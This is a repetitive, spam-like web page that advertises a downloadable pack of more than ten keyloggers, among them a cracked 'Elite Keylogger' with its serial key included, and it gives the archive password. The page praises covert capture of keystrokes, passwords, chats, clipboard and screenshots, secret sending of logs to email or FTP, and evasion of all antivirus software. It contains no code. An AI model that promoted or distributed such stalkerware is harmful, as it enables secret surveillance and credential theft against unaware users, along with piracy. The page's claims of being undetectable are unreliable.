Ultimate Keylogger is a software that monitors all activities on computer systems including applications, keyboard, passwords, clipboard, chat, email,
Ultimate Keylogger combines keystroke logging, screenshot capture, Keylogger provides the best security for your computer when you are away.
 Free ultimate Keylogger is a monitoring software developed The program is in charge of capturing and recording everything
Best Free Ultimate Keylogger is a free but professional PC monitoring software that allows you to monitor children or employee computer and internet activities. Best Keylogger can monitor keystrokes made by all users of a Windows PC Ulimate Keylogger
A Ultimate keylogger is software that runs secretly on a computer and records every key that is pressed, then delivers it to an email of your choosing. Its easy to use and it has guarantied results.
I have made pack that contains more than 10 keyloggers and keylogger making programs easy for you to use. You can download it here.
In this pack is the best keylogger available on my opinion. Its named elite keylogger (ek_setup.exe) it has to be registered and to do that you have to input serial key and username (also included in a text file).
Here are the features of elite keylogger:
Ultimate Keylogger (Keystroke Recorder) main features:
Keystroke Recorder: Elite Keystroke Recorder will record all keystrokes typed, staying completely undetectable to users! Elite Keylogger lets you know what was typed, in which applications, and who typed what: passwords, logins, addresses, names.
100% Undetectable: None of known or unknown anti keyloggers will reveal Elite Keystroke Recorder. Your privacy is safe and logs are inaccessible to anyone. We update the core of our keystroke recorder every day to keep it invisible.
Chats, IMs, E-mail Sniffer: Record keystrokes typed in any chat, internet messengers or e-mail clients: user name, password, keystrokes, instant messages (MSN/AOL/ICQ/AIM/Gtalk)…
Clipboard Monitoring: Most of the users copy and paste logins and passwords instead of typing them manually. Elite Keystroke Recorder will crack into clipboard as well! Unlike others Elite Keylogger also grabs clipbord graphics.
Application Activity Recorder: Elite Keystroke Recorder can record all applications launched and the text anyone typed there. You will know the exact time, date, path, window caption and other parameters of the programs launched on your PC.
Winlogon and passwords tracker: Elite Keystroke Recorder offers low-core monitoring with its kernel mode driver. This will ensure all logons and passwords are captured! Yes, we say: ABSOLUTELY ALL!
Screenshots Maker: Elite Keystroke Recorder regularly takes screenshots of Windows Desktop and applications running, like an automatic surveillance camera hidden from all users!
Sends logs to email or FTP: Elite Keylogger secretly sends your logs to email, uploads to FTP or network drive. So you are 100% aware of all PC activities with our keystroke recorder.
Ultimate keylogger isn't detected by ANY ANTIVIRUS SOFTWARE
 In this pack is the best keylogger available on my opinion. Its named Ultimate keylogger
Zip Extract Password: www.masterscyber.com